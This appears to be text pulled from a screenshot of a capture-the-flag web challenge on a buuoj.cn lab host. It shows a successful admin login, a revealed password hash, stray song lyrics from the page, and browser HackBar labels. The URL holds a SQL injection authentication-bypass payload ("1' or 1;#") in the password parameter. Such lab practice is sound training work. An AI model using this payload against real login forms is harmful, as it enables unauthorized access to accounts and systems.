 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello admin！
PAY YOUR BILLS, WATCH YOUR TV
Your password is 'c8c77e17fed187b9f84b9f7423b20ec1'
FOLLOW FASHION, ACT NORMAL
AN
DevTools - 40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20or%201;%23
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 17
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' or 1;%23
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL